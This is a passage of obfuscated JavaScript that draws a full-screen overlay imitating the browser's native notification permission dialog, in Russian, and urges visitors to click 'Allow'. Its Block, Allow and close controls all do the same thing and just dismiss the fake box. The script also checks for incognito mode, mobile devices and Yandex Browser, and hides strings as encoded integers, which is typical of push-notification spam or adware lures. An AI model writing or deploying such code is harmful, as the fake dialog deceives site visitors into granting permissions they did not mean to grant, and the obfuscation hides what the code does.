                BVDZ = document.createElement('div');
                BVDZ.setAttribute('class', 'W8L7Tyf');
                BVDZ.innerHTML = 'Показ уведомлений';

                sDYl6 = document.createElement('div');
                sDYl6.setAttribute('class', 'BrFrh');
                GFuVczC1aD = document.createElement('button');
                GFuVczC1aD.setAttribute('type', 'button');
                GFuVczC1aD.setAttribute('t', 'denied');
                GFuVczC1aD.innerHTML = 'Блокировать';
                GFuVczC1aD.onclick = function() {
                    self.SBTMYs()
                };

                robTV9 = document.createElement('button');
                robTV9.setAttribute('type', 'button');
                robTV9.setAttribute('t', 'access');
                robTV9.innerHTML = 'Разрешить';
                robTV9.onclick = function() {
                    self.SBTMYs()
                };

                sDYl6.appendChild(GFuVczC1aD);
                sDYl6.appendChild(robTV9);

                al8PDw5 = document.createElement('div');
                al8PDw5.setAttribute('class', 'qV5Cbf');
                al8PDw5.setAttribute('t', 'close');
                al8PDw5.innerHTML = "<big>×</big><br/>";
                al8PDw5.onclick = function() {
                    self.SBTMYs()
                };

                let G75dvP = document.createElement('div');
                G75dvP.setAttribute('class', 'LdaE6siku');
                G75dvP.appendChild(xCUp2g);
                G75dvP.appendChild(BVDZ);
                G75dvP.appendChild(sDYl6);
                G75dvP.appendChild(al8PDw5);

                fonDiv.appendChild(G75dvP);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    aFoKh6N0ds: function () {
        let self = this;
        if (!self.wQFLD9OoLe()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.sBc2PQs();
        } else {
            window.onload = function (event) {
                self.sBc2PQs();
            }
        }
    },

    SBTMYs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FYm1qR31hs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    QLgojhXF0rO: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    uT5u0ee7(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    w6fT9( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    ZhhKF1sFg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.w6fT9(data[j])
        }
        return s;
    },

    wQFLD9OoLe() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i89885 = P2nbeS45qt7tD7kFn.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            FYm1qR31hs: {
                id: 'CyZ8sJ',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
            },
            cssSection: " #CyZ8sJ { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .show {display:block !important; opacity: 1 !important;} " +
                " #CyZ8sJ .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #CyZ8sJ .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #CyZ8sJ .backdrop-close > small { font-size: 16px; } " +

                " .LdaE6siku { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .BrFrh { align-self: flex-end; }" +
                " #CyZ8sJ .BrFrh button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #CyZ8sJ .BrFrh button:hover { background-color: #8080801f;} #CyZ8sJ .BrFrh button:focus{ outline: -webkit-focus-ring-color auto 0px; } .W8L7Tyf { font-size: 12px; padding-left: 20px; position: relative;} .W8L7Tyf:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .qV5Cbf { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .qV5Cbf > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #CyZ8sJ { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);